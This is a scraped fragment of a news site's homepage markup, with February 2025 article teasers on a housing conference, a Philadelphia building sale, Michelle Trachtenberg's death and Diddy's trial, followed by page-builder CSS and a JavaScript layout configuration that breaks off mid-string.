                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/a-report-from-the-intersections-research-conference-where-architects-and-scholars-explored-issues-around-housing-and-policy"  rel="bookmark" title="A report from the Intersections Research Conference, where architects and scholars explored issues around housing and policy">A report from the Intersections Research Conference, where architects and scholars explored issues around housing and policy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T16:47:08-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/developer-scout-acquires-two-historic-buildings-part-of-the-former-university-of-the-arts-campus-in-philadelphia"  rel="bookmark" class="td-image-wrap " title="Developer Scout acquires two historic buildings part of the former University of the Arts campus in Philadelphia" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/University_of_the_Arts_Dorrance_Hamilton_Hall-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/developer-scout-acquires-two-historic-buildings-part-of-the-former-university-of-the-arts-campus-in-philadelphia"  rel="bookmark" title="Developer Scout acquires two historic buildings part of the former University of the Arts campus in Philadelphia">Developer Scout acquires two historic buildings part of the former University of the Arts campus in Philadelphia</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T16:45:59-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/gossip-girl-cast-creators-mourn-co-star-michelle-trachtenbergs-death-at-39"  rel="bookmark" class="td-image-wrap " title="‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/michelle-trachtenberg-zz-250226-01-c2551e-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/gossip-girl-cast-creators-mourn-co-star-michelle-trachtenbergs-death-at-39"  rel="bookmark" title="‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39">‘Gossip Girl&#8217; cast, creators mourn co-star Michelle Trachtenberg&#8217;s death at 39</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T16:15:38-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/life/diddys-legal-team-wants-all-the-smoke-as-puffs-trial-looms"  rel="bookmark" class="td-image-wrap " title="Diddy&#8217;s Legal Team Wants All the Smoke as Puff&#8217;s Trial Looms" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/02/attachment-Diddy-Courtroom-Sketch-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/life/diddys-legal-team-wants-all-the-smoke-as-puffs-trial-looms"  rel="bookmark" title="Diddy&#8217;s Legal Team Wants All the Smoke as Puff&#8217;s Trial Looms">Diddy&#8217;s Legal Team Wants All the Smoke as Puff&#8217;s Trial Looms</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-26T14:29:02-05:00" >February 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row" >
<style scoped>.tdi_104,.tdi_104 .tdc-columns{min-height:0}.tdi_104,.tdi_104 .tdc-columns{display:block}.tdi_104 .tdc-columns{width:100%}.tdi_104:before,.tdi_104:after{display:table}@media (min-width:768px){.tdi_104{margin-left:-50px;margin-right:-50px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_104{margin-left:-40px;margin-right:-40px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_104{margin-left:-20px;margin-right:-20px}.tdi_104 .tdc-row-video-background-error,.tdi_104>.vc_column,.tdi_104>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_104{margin-bottom:70px!important}.tdi_104 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_104{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:40px!important}}@media (max-width:767px){.tdi_104{margin-bottom:45px!important}}</style><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_108  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_108{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_109" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_110  wpb_row td-pb-row" >
<style scoped>.tdi_110,.tdi_110 .tdc-columns{min-height:0}.tdi_110,.tdi_110 .tdc-columns{display:block}.tdi_110 .tdc-columns{width:100%}.tdi_110:before,.tdi_110:after{display:table}@media (min-width:768px){.tdi_110{margin-left:-40px;margin-right:-40px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_110{margin-left:-30px;margin-right:-30px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_110{margin-left:-15px;margin-right:-15px}.tdi_110 .tdc-row-video-background-error,.tdi_110>.vc_column,.tdi_110>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_110{margin-bottom:80px!important}.tdi_110 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:50px!important}}@media (max-width:767px){.tdi_110{margin-bottom:55px!important}}</style><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_114{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_114,.tdi_114 .tdc-inner-columns{display:block}.tdi_114 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_114.tdc-row-content-vert-center,.tdi_114.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_114.tdc-row-content-vert-bottom,.tdi_114.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_114.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_114.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_114{margin-top:-5px!important;margin-bottom:10px!important}.tdi_114 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:20px!important}}@media (max-width:767px){.tdi_114{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116 .vc_column-inner>.wpb_wrapper,.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_117 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_117"   >
<style>.tdi_117{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_117{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-right:15px!important}}@media (max-width:767px){.tdi_117{margin-right:16px!important}}</style>
<style>.tdi_117 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_117 i,.tdi_117 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_117{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_117 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_117 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_117 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_118{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_118:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_118 svg{fill:#666666}.tdi_118 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-play-round1 tdi_118 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_119" >
<style>@media (max-width:767px){.tdi_119{margin-top:9px!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_119 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Entertainment</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_120 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_120" >
<style>.tdi_120{margin-bottom:0px!important}</style>
<style>.tdi_120 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_120 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_120 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_120 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_120 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_120 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_120 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_120 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_120 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_120 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_120 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_120 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_120 .td_module_flex_1 .td-image-wrap{padding-bottom:100%}.ie10 .tdi_120 .td_module_flex_1 .td-image-container,.ie11 .tdi_120 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_120 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_120 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_120 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_120 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_120 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_120 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_120 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_120 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_120 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;padding:0 20px}.tdi_120 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_120 .td_module_flex_1 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_120 .td_module_flex_4 .entry-title{margin:0 0 16px;font-family:Heebo!important;font-weight:500!important}.tdi_120 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_120 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_120 .td_module_flex_1 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#ffffff;font-size:11px!important;font-weight:700!important}.tdi_120 .td_module_flex_4 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:rgba(255,163,1,0.5);color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_120 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_120 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_120 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_120 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_120 .td_module_flex_1 .td-excerpt{display:none}.tdi_120 .td_module_flex_4 .td-excerpt{display:none}.tdi_120 .td_module_flex_1 .td-author-date{display:inline}.tdi_120 .td_module_flex_4 .td-author-date{display:inline}.tdi_120 .td_module_flex_1 .td-post-author-name{display:none}.tdi_120 .td_module_flex_4 .td-post-author-name{display:none}.tdi_120 .td_module_flex_1 .td-post-date,.tdi_120 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_120 .td_module_flex_4 .td-post-date,.tdi_120 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_120 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_120 .td_module_flex_1 .td-icon-star,.tdi_120 .td_module_flex_1 .td-icon-star-empty,.tdi_120 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_120 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_120 .td_module_flex_4 .td-icon-star,.tdi_120 .td_module_flex_4 .td-icon-star-empty,.tdi_120 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_120 .td_module_flex_1 .td-module-comments{display:none}.tdi_120 .td_module_flex_4 .td-module-comments{display:none}.tdi_120 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,#000000 13%,rgba(0,0,0,0) 58%,rgba(0,0,0,0.06));background:linear-gradient(0deg,#000000,#000000 13%,rgba(0,0,0,0) 58%,rgba(0,0,0,0.06))}.tdi_120 .td_module_flex_1 .td-module-title a{color:#d3d3d3}.tdi_120 .td_module_flex_4 .td-module-title a{color:#ffffff}.tdi_120 .td_module_flex_4:hover .td-module-title a{color:#ffa301!important}.tdi_120 .td_module_flex_1 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_120 .td_module_flex_4 .td-post-category:hover{background-color:#ffa301!important}.tdi_120 .td_module_flex_1 .td-editor-date,.tdi_120 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_120 .td_module_flex_1 .td-editor-date .entry-date,.tdi_120 .td_module_flex_1 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_120 .td_module_flex_4 .td-editor-date,.tdi_120 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_120 .td_module_flex_4 .td-editor-date .entry-date,.tdi_120 .td_module_flex_4 .td-module-comments a{font-weight:700!important}html:not([class*='ie']) .tdi_120 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_120 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_120 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_120 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_120 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_120 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_120 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_120 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_120 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_120 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_120 .td_module_flex_4 .entry-title{margin:0 0 14px}}@media (min-width:768px) and (max-width:1018px){.tdi_120 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_120 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_120 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_120 .td_module_flex_1 .td-module-meta-info{padding:0 15px}.tdi_120 .td_module_flex_1 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_120 .td_module_flex_4 .entry-title{margin:0 0 15px}.tdi_120 .td_module_flex_1 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_120 .td_module_flex_4 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_120 .td_module_flex_1 .td-editor-date,.tdi_120 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_120 .td_module_flex_1 .td-editor-date .entry-date,.tdi_120 .td_module_flex_1 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_120 .td_module_flex_1{padding-bottom:21px;margin-bottom:21px}.tdi_120 .td_module_flex_1 .td-module-container:before{bottom:-21px}.tdi_120 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_120 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_120 .td_module_flex_4 .entry-title{margin:0 0 14px}.tdi_120 .td_module_flex_1 .td-post-category{margin:-2px 10px 0 0}.tdi_120 .td_module_flex_4 .td-post-category{margin:-2px 10px 0 0}}</style><script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
block_tdi_120.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"23","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"413","f_title2_font_family":"820","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt2":"#ffffff","title_txt_hover2":"#ffa301","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg2":"rgba(255,163,1,0.5)","cat_bg_hover2":"#ffa301","cat_txt":"#ffffff","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","title_tag":"","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","title_txt":"#d3d3d3","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 